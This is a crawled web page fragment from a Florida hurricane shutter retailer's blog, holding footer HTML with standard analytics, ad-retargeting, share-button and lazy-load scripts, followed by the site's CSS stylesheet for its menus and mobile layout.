                                <a href="https://www.paypal.com/webapps/mch/cmd/?v=3.0&amp;t=1605086174&amp;fdata=OBcGAzRHBBYcHAQeSFRMKk90PRgwNE9jVWhoGjAsS0gtRmZoeRNrdFUEPFxwSQtHcFJfV3QCVFZKQ1RIG0JaXV5je1lkcE1jVyY.Bj1pSylMRnFvaQVxbUxfYwpkW3lfYVJZUncWTEVYUQIZSVRMKk90f110Zld6TnF.[base64].[base64].YBcEMAlmXXsHaQFYXnUAXQQcElgWSxNVXldse0tkck9jADo9Bj1pSylMRiVuYQV9NhcCZA9kWCpeNFRQUHQHDwMbRQsWS01ZU1dnaEtmcE8wFyciTngIS0hcRmZ7eRM7IBY4NlA.SWomcEU9NhBjPyM4PUxRDlRMHx0wOzUiJAcmV2gJTnh7WwoLVCM6PQN.[base64]&amp;cks=Mzc3ZTJjNGNkYjM3MGE5ZjgzMjI5M2IzZmEzNDFiNmQ&amp;e=1.0" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-payment-logos" data-lazy-src="/img/footer/footer-payment-logos.png"><noscript><img src="/img/footer/footer-payment-logos.png" alt="footer-payment-logos"></noscript></a>
                            
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-12 footer_bottom">
                    <div class="col-md-6 footer_bottom text-left">
                        Copyright 2006-2020 Hurricane Shutters Florida
                    </div>
                    <div class="col-md-6 footer_bottom text-right">
                        <a href="/privacy.php">Privacy Policy</a>
                        <a href="/ethics.php">Code of Ethics</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2797299-7");
pageTracker._trackPageview();
</script>
<!-- <script type="text/javascript" src="https://promos.wildfireapp.com/website/302/companies/183434/widget_loader.js"></script> -->
<script type="text/javascript">stLight.options({publisher: "74f51fed-646f-4c3e-9bac-ac59cf65a05b", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script>
var options={ "publisher": "74f51fed-646f-4c3e-9bac-ac59cf65a05b", "position": "left", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "google_bmarks", "linkedin", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
<script type="text/javascript">
adroll_adv_id = "R4RBMICRSVGGHJW73FVZDF";
adroll_pix_id = "YRKAGOR4Z5DURKEISUCHX2";
(function () {
var oldonload = window.onload;
window.onload = function(){
   __adroll_loaded=true;
   var scr = document.createElement("script");
   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
   scr.setAttribute('async', 'true');
   scr.type = "text/javascript";
   scr.src = host + "/j/roundtrip.js";
   ((document.getElementsByTagName('head') || [null])[0] ||
    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
   if(oldonload){oldonload()}};
}());
</script>
<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/hurricanes_theme\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.hurricaneshuttersflorida.com/blog/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script type="text/javascript" charset="utf-8">var ju_num="5B350BEB-1D7C-4DE9-B4A3-CB5113C08294";var asset_host=(("https:"==document.location.protocol)?"https":"http")+'://d2j3qa5nc37287.cloudfront.net/';(function() {var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=asset_host+'coupon_code1.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();</script>

<link rel="stylesheet" href="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css">

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/another_css.css
body_size: 5199
content:
.loader_style {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url(/img/products/style__loader.gif) 50% 50% no-repeat #f9f9f9;
  opacity: 0.8;
  background-size: 413px;
}
a.logo {
  background: url(/img/latest_logo.png) top no-repeat;
  height: 63px;
  width: 402px;
}
.bbb-logo a {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
td.totl_amt {
  text-align: center;
  font-family: EncodeSans-Bold !important;
  font-size: 15px !important;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.53;
  letter-spacing: normal;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
.bbb-logo {
  margin: 12px 0 0 113px;
}
.call-today {
  background: 0 0;
  text-indent: 0;
  margin: -6px 19px 0 0;
}
ul.menu li a {
  color: #000;
  display: block;
  float: left;
  line-height: 35px;
  padding: 0 18px;
  text-decoration: none;
  margin-right: 3px;
  margin-left: 3px;
  font-family: EncodeSans-Bold;
  font-size: 14px;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: 0.5px;
}
.nav {
  background: unset;
  border-top: 1px solid #e3e3e3;
}
ul.menu li a:hover {
  background: none repeat scroll 0 0 #da111c !important;
  color: #fff !important;
  border-radius: 5px;
  height: 30px;
  line-height: 27px !important;
  margin: 9px 3px;
}
.heder.custom {
  padding: 19px 0 7px;
  margin-bottom: 18px;
  border-bottom: 1px solid #fff;
  height: 63px;
}
.header_right_test {
  padding-top: 4px;
  float: right;
  width: 255px;
}
.header_image_call {
  float: left;
  width: 60px;
  position: relative;
  top: -8px;
  left: -4px;
}
.section-header_right {
  width: 325px;
  height: 48px;
  border-radius: 29px;
  background-color: #38bd97;
}
.online-now {
  font-family: EncodeSans-Bold;
  font-size: 10px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #38bd97;
  padding-left: 73px;
  margin-bottom: 3px;
}
.header_estimate {
  font-family: EncodeSans-Bold;
  font-size: 16px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #fff;
  margin-right: 0;
}
.header_number {
  font-family: EncodeSans;
  font-size: 13px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
}
.header_timing {
  font-family: EncodeSans;
  font-size: 11px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  color: #525a7c;
  letter-spacing: normal;
  margin-top: 8px;
}
a.proudect::after {
  content: "";
  width: 14px;
  height: 19px;
  background: url(/blog/wp-content/themes/hurricanes_theme/images/arrowww.png) !important;
  top: 2px;
  left: 5px;
  position: relative;
  display: inline-block;
}
li.quote_menu {
  float: right;
}
img.quote_icon {
  float: left;
  position: relative;
  top: 10px;
  left: 15px;
}
.nav a {
  line-height: 47px !important;
}
a.proudect:hover + .subMenu {
  display: block !important;
}
.subMenu {
  padding: 35px;
  width: 997px;
  height: 402px;
  border-radius: 4.8px;
  box-shadow: 0 0 10px 0 rgba(40, 43, 71, 0.25);
  background-color: #fff;
  position: absolute;
  z-index: 99;
  left: -77px;
  top: 35px;
}
.submenu_right {
  float: right;
}
.submenu_left {
  float: left;
}
.submenu_left,
.submenu_right {
  width: 49%;
}
.content-name,
.menu_items img {
  display: inline-block;
}
.header_cons {
  padding: 7px 8px;
  width: 60px;
  height: 60px;
  border-radius: 5px;
  background-color: #f4f4f6;
  display: inline-block;
}
.nav .first_div {
  font-family: EncodeSans-Bold !important;
  font-size: 18px !important;
  font-weight: 800 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.22 !important;
  letter-spacing: normal !important;
  color: #000 !important;
}
.nav .first_div:hover {
  border: unset !important;
  background: unset !important;
  color: #000 !important;
  height: unset !important;
  line-height: 1.22 !important;
  margin-bottom: 0;
}
.second_div {
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #545b77 !important;
}
.content-name {
  width: 355px;
  padding-left: 15px;
}
.menu_items {
  margin-bottom: 15px;
}
.submenu_1.menu_items .content-name,
.submenu_2.menu_items .content-name,
.submenu_5.menu_items .content-name,
.submenu_6.menu_items .content-name {
  position: relative;
  top: 12px;
}
.submenu_3.menu_items .content-name,
.submenu_4.menu_items .content-name,
.submenu_7.menu_items .content-name {
  position: relative;
  top: 33px;
}
a.proudect {
  position: relative;
}
a.proudect:hover .subMenu {
  display: block !important;
}
.subMenu:before {
  content: "";
  position: absolute;
  left: 133px;
  top: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 8px 12px 9px;
  border-color: transparent transparent #fff transparent;
  z-index: 9999;
}
.submenu_3.menu_items,
.submenu_4.menu_items {
  position: relative;
  top: -15px;
}
@media (min-width: 1024px) {
  .approval_image_new img {
    width: 500px !important;
  }
  .col-md-12.section_1_homepage {
    width: 100%;
    margin: 4% auto 2%;
  }
  .wrap {
    width: 1200px;
  }
  .col-md-12.sub_sectionss,
  .products.section_2 {
    padding-left: 0;
    padding-right: 0;
  }
  .products.section_2_main {
    padding: 2% 7.5%;
  }
  .products.section_2_sb_div {
    padding-left: 0;
    padding-right: 0;
  }
  h3.product.sub_details {
    width: 690px;
  }
  .parallax_div {
    width: 731px;
  }
  .products_section_3 {
    padding-left: 0;
    padding-right: 0;
  }
  .col-md-4.roll_section_1.quotes {
    padding-left: 35px;
    border-left: solid 1px rgba(84, 91, 119, 0.26);
  }
  .quote_heading {
    width: 720px;
  }
  .col-md-12.section_1_homepage.products {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-top: 1%;
  }
  .col-md-6.home_sec_3 {
    padding-top: 2%;
  }
  .home_banner {
    width: 1200px;
    margin: 0 auto;
  }
  .banner_section .container {
    width: 100%;
    margin: 0 auto;
    padding: 0;
  }
}
.heder,
body {
  background: unset !important;
}
.breadcrumbs_area {
  overflow: hidden;
  width: 100%;
}
.nav ul {
  padding-left: 0;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
hr.header_border {
  margin-top: 8px;
  margin-bottom: 15px;
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.32);
  border-top: 1px solid #bfbcbc;
}
.breadcrumbs_area {
  padding-bottom: 15px;
}
ul.menu li a {
  padding: 0 14px !important;
  margin-right: 1px !important;
  margin-left: 1px !important;
}
ul.menu li a:hover {
  border-radius: 17px !important;
  background-color: #f4f4f6 !important;
  color: #000 !important;
  height: 28px !important;
}
.nav li.quote_menu a {
  margin-left: 10px !important;
}
ul.sub_uls li::before {
  content: url(../img/products/icon.png);
  position: absolute;
  z-index: 100000;
  left: -9px;
  top: 3px;
}
ul.sub_uls {
  margin: 17px 0;
  padding-left: 9px;
}
ul.sub_uls li {
  padding-left: 19px;
  position: relative;
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  letter-spacing: normal;
  color: #525a7c;
  margin-bottom: 14px;
}
a.myy_quote {
  display: block;
  width: 221px;
  height: 48px;
  border-radius: 30px;
  background-color: #da111c;
  clear: both;
  font-family: EncodeSans-Bold;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.07;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  padding: 13px 0;
  margin-bottom: 2.5%;
}
a.get_price_online {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
.animated-icon1 {
  width: 30px;
  height: 20px;
  position: relative;
  margin: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
.animated-icon1 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.animated-icon1 span {
  background: #333;
}
.animated-icon1 span:nth-child(1) {
  top: 0;
}
.animated-icon1 span:nth-child(2) {
  top: 10px;
}
.animated-icon1 span:nth-child(3) {
  top: 20px;
}
.animated-icon1.open span:nth-child(1) {
  top: 11px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
.animated-icon1.open span:nth-child(3) {
  top: 11px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
@media only screen and (max-width: 1023px) {
  .heder.custom,
  .nav {
    display: none;
  }
  .mobile_header {
    display: block !important;
  }
  .wrap {
    width: 97% !important;
  }
  a.navbar-brand {
    padding: 12px 0;
  }
  button.navbar-toggler.first-button {
    background: 0 0;
    border: 0;
    margin: 18px 0 0 10px;
  }
  .navbar-collapse {
    width: 104%;
    height: 100vh;
    padding: 0;
    margin-left: -6px;
    margin-right: -19px;
    margin-top: 34px;
  }
  button.navbar-toggler.first-button.collapsed:focus,
  button.navbar-toggler.first-button:focus {
    outline: 0;
  }
  .first_mobile {
    position: relative;
    padding: 0 18px 0 10px;
    height: 54px;
    background-color: #f4f4f6;
  }
  .MyQuote {
    float: left;
    padding: 10px 0 0 35px;
  }
  .MyQuote,
  a.mobilePrice {
    display: inline-block;
  }
  img.quote_icon_mobile {
    position: absolute;
    left: 12px;
    top: 14px;
    width: 22px;
  }
  a.mobilePrice {
    float: right;
    width: 182px;
    height: 40px;
    border-radius: 25px;
    background-color: #da111c;
    font-family: EncodeSans-Bold;
    font-size: 15px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.07;
    letter-spacing: normal;
    text-align: center;
    color: #fff;
    padding: 11px;
    margin-top: 7px;
  }
  .MyQuote a.quote_form {
    font-family: EncodeSans-Bold;
    font-size: 13px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #333;
  }
  hr.first_hr_mobile {
    width: 92%;
    margin: 15px auto;
    border-top: 1px solid #c3c1c1;
    border-bottom: 0;
  }
  ul.mobile_menu {
    padding: 0 15px;
  }
  li.menu_list a {
    margin-left: 15px;
    font-family: EncodeSans-Bold;
    font-size: 18px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #333;
  }
  li.menu_list {
    margin-bottom: 15px;
  }
  li.menu_list:after {
    content: "";
    display: block;
    width: 100%;
    margin-top: 15px;
    background: #c3c1c1;
    height: 1px;
  }
}
@media only screen and (max-width: 360px) {
  button.navbar-toggler.first-button {
    margin: 18px 0 0 4px !important;
  }
}
@media only screen and (max-width: 767px) {
  .submenu_navbar .mobile_menu {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
  .submenu_navbar li.menu_list {
    width: 100%;
    float: left;
    padding-bottom: 10px;
  }
  .submenu_navbar li.menu_list a {
    display: block;
    width: 100%;
    float: left;
  }
  .submenu_navbar li.menu_list .m_left_sec {
    display: block;
    float: left;
    background: #f4f4f6;
    padding: 8px;
    margin-right: 15px;
  }
  .submenu_navbar li.menu_list .m_right_sec {
    display: block;
    float: left;
    width: calc(100% - 80px);
    padding-top: 8px;
  }
  .submenu_navbar li.menu_list .m_right_sec span {
    display: block;
    margin: 2px 0;
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .submenu_navbar li.menu_list:after {
    display: none;
  }
  .navbar-collapse.submenu_navbar {
    width: 103% !important;
    height: 88vh;
  }
  .submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading {
    color: #545b77;
    font-weight: 400 !important;
    font-size: 14px !important;
  }
  .navbar-collapse {
    margin-top: 72px !important;
  }
  span.prod_screen_btn {
    float: right;
    margin-right: 25px;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;
    height: 30px;
    display: block;
    padding-top: 0;
    margin-top: -5px;
  }
  span.prod_screen_btn i {
    background: #f4f4f6;
    font-size: 20px;
    padding: 6px 7px 5px 8px;
    border-radius: 50px;
  }
  .navbar-collapse.collapse.in.submenu_navbar {
    position: absolute;
    top: 70px;
    background: #fff;
    margin-top: 0 !important;
  }
  .submenu_navbar .MyQuote {
    padding-top: 16px !important;
    padding-left: 10px !important;
  }
  .submenu_navbar a.quote_form {
    font-size: 15px !important;
    text-transform: uppercase !important;
  }
  .submenu_navbar a.quote_form i {
    margin-right: 10px !important;
  }
  li.menu_list.active a {
    background: #f4f4f6;
    border-radius: 10px;
    padding: 0 10px 3px;
  }
}
@media only screen and (max-width: 767px) {
  .only_web {
    display: none !important;
  }
  .only_mobile {
    display: block !important;
  }
  .wrap {
    width: 100% !important;
    margin: 0 !important;
  }
  .inner-conainer {
    padding: 0 0 28px 0 !important;
  }
  .banner_section .container {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_section {
    height: auto !important;
    background: 0 0 !important;
    padding: 0 !important;
  }
  .banner_content_section {
    width: calc(100% - 0px) !important;
    padding: 110px 15px 30px !important;
    background: url(../img/img_banner.png) no-repeat;
    background-size: cover;
  }
  .bold_heading {
    font-size: 22px !important;
    line-height: 30px !important;
  }
  .sub__heading {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 12px !important;
  }
  .banner_form_section {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_form_section .form_banner {
    width: 100% !important;
    height: auto !important;
  }
  .banner_form_section .form_heading {
    font-size: 22px;
  }
  .banner_form_section .form_sub_heading {
    font-size: 16px;
    padding-top: 2px;
  }
  .image_form {
    width: 79px !important;
    margin: 0 5px 35px !important;
  }
  .image_form img {
    max-width: 100%;
    height: 80px;
  }
  hr.horizontal_line {
    display: none;
  }
  .form_points {
    font-size: 16px !important;
    margin-top: 5px;
  }
  .width_height input {
    width: 46% !important;
    margin-top: 10px !important;
    max-width: 160px !important;
  }
  .bbb-logo.custom_form a {
    width: 100% !important;
    max-width: 345px !important;
  }
  .bbb-logo.custom_form {
    height: auto;
  }
  .section_1_homepage .col-md-6.section_1_1 {
    display: none;
  }
  .col-md-6.section_1_2 {
    padding-top: 30px;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .section_1_1.heading_same.custom {
    font-size: 22px !important;
    text-align: center !important;
    margin-bottom: 20px !important;
  }
  h2.hurr_shuuters {
    font-size: 22px !important;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
  }
  .hurr_shutters_div {
    display: none;
  }
  .col-md-3.home_sec_2.col-sm-6,
  .col-md-4.home_sec_2.col-sm-6 {
    padding: 0 !important;
  }
  .inner_section_img {
    width: 46% !important;
    height: 150px !important;
    margin: 2% 2%;
  }
  .inner_section_img::before {
    top: 0 !important;
  }
  .text_sec_2 {
    font-size: 19px !important;
    line-height: 25px !important;
    letter-spacing: 1px !important;
  }
  .home_section_2_2 {
    padding-bottom: 30px !important;
  }
  .home_section_3 {
    height: auto !important;
    padding: 10px 0 30px !important;
  }
  h3.con_detail {
    font-size: 23px !important;
    text-align: center !important;
  }
  .offer {
    display: none;
  }
  .col-md-12.home_sec_3_inner,
  .col-md-4.home_sec_3_inner,
  .col-md-5.home_sec_3_inner,
  .col-md-6.home_sec_3_inner {
    padding: 0 !important;
  }
  .col-md-2.home_sec_3_inner {
    clear: both !important;
  }
  a.get_price_online {
    width: 100% !important;
  }
  .installation_guide {
    width: 100% !important;
    margin: 15px 0 !important;
    text-align: left !important;
    padding: 130px 15px 30px !important;
  }
  h3.guides {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .questions {
    font-size: 15.8px !important;
    text-align: left !important;
  }
  a.guide-btn {
    margin: 15px 0 !important;
  }
  .lightstream {
    width: 300px !important;
    height: 250px !important;
    margin-top: 30px !important;
  }
  .head_light {
    font-size: 20px !important;
    margin-top: 85px !important;
  }
  hr.horizontal_separator {
    display: none;
  }
  .col-md-4.shipping_details_sectt {
    padding: 0 !important;
  }
  .inner_shipping {
    background-color: transparent !important;
    text-align: left;
    padding: 30px 0 0 !important;
    height: auto !important;
  }
  h5.shipp {
    text-align: left !important;
    font-size: 20px !important;
    line-height: 28px !important;
  }
  .shpiing {
    font-size: 16px !important;
    line-height: 22px !important;
  }
  a.inquire-btn {
    margin-left: 0 !important;
  }
  .footer.custom {
    padding: 15px !important;
  }
  .footer_area {
    padding: 0 !important;
  }
  .col-md-12.footer_area_sub {
    padding: 0 !important;
  }
  .col-md-6.footer_area_sub {
    width: 50%;
    float: left;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 14px !important;
  }
  .col-md-8.footer_area_sub.text-right {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .col-md-8.footer_area_sub.text-right img {
    max-width: 100% !important;
    margin: 12px 0 !important;
  }
  hr.hori_line {
    display: none;
  }
  .col-md-12.footer_bottom {
    padding-bottom: 30px !important;
  }
  .col-md-6.footer_bottom.text-left {
    font-size: 13px !important;
    text-transform: uppercase;
    padding: 0 !important;
    margin-bottom: 15px !important;
  }
  .col-md-6.footer_bottom.text-right {
    text-align: center !important;
  }
  .col-md-6.footer_bottom.text-right a {
    padding: 0 10px !important;
  }
  .content_given .first {
    font-size: 16px !important;
  }
  .img_given img:nth-child(2) {
    margin-left: 8px;
  }
  .col-md-6.section_1_2.only_mobile,
  .only_mobile .col-md-12.section_1_sub_sec,
  .only_mobile .col-md-7.section_1_sub_sec {
    padding: 0 !important;
  }
  .section_1_2_3.img_focus,
  .section_1_2_4.img_focus {
    padding-left: 50px;
  }
  button.navbar-toggler.first-button {
    float: right;
    margin-right: 20px;
  }
  .testmnial_sec {
    padding: 30px 0;
    text-align: center;
  }
  .testmnial_sec ol.carousel-indicators {
    width: 50%;
    margin-left: 25% !important;
    margin-right: 25% !important;
    left: 0 !important;
  }
  .View_testimonials {
    margin: auto;
    margin-top: 30px;
  }
  .image_form div {
    font-size: 12px !important;
    margin-bottom: 18px;
  }
  .form_banner {
    padding: 30px 0 !important;
  }
  button.olark-launch-button.olark-chat-tab.olark-size-md {
    display: none !important;
  }
  .footer_contact_section {
    display: block !important;
    padding-top: 5px;
    text-align: center;
    font-family: "Source Sans Pro";
    width: 100%;
    float: left;
  }
  a.online_btn {
    background: #1d1f26;
    color: #38bd97;
    padding: 5px 15px 2px;
    text-transform: uppercase;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-weight: 700;
    padding-left: 45px;
  }
  .cs_1 {
    background: #38bd97;
  }
  .cs_1,
  .cs_2 {
    width: 50%;
    float: left;
    color: #fff;
    text-transform: uppercase;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .cs_icon {
    float: left;
    width: 25%;
  }
  .cs_text {
    width: 75%;
    float: left;
    font-size: 15px;
    line-height: 17px;
    font-weight: 700;
    padding-right: 25px;
  }
  .cs_2 {
    background: #da111c;
  }
  .cs_1 .cs_icon span {
    background: #31d9a9;
  }
  .cs_2 .cs_icon span {
    background: #e3353e;
  }
  .cs_icon span {
    border-radius: 40px;
    width: 40px;
    height: 40px;
    padding: 5px 8px 5px 8px;
  }
}
@media only screen and (min-width: 1024px) {
  li.product_list_menu {
    position: relative;
  }
  .subMenu {
    left: -565px !important;
    top: 44px !important;
  }
  .nav .first_div {
    width: 100%;
    padding-left: 0 !important;
  }
  body .nav .subMenu a.first_div:hover {
    padding: 0 !important;
    line-height: 21px !important;
    margin: 0 !important;
  }
  li.product_list_menu.open .subMenu {
    display: block !important;
  }
  .submenu_4.menu_items {
    top: -30px;
  }
  .submenu_7.menu_items {
    margin-top: -15px !important;
  }
  .col-md-12.product_approval,
  .col-md-4.product_approval {
    padding-left: 0;
    padding-right: 0;
  }
  .approval_image {
    height: 195px;
  }
}
.no-padding {
  padding: 0;
}
.post-date {
  width: 180px;
  display: block;
  padding: 10px 20px;
  background: #f4f4f6;
  font-size: 14px;
  border-radius: 20px;
  margin-bottom: 20px;
  color: #545b77;
  font-family: EncodeSans;
}
.post-title a {
  font-family: EncodeSans;
  font-size: 26px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.page-nav-container {
  float: left;
  width: 100%;
  padding: 15px 30px;
}
.page-nav-container .page-numbers {
  padding: 5px 10px;
  background: #f4f4f6;
  color: #28294b;
  text-decoration: none;
  margin: 5px;
  cursor: pointer;
  border-radius: 15px;
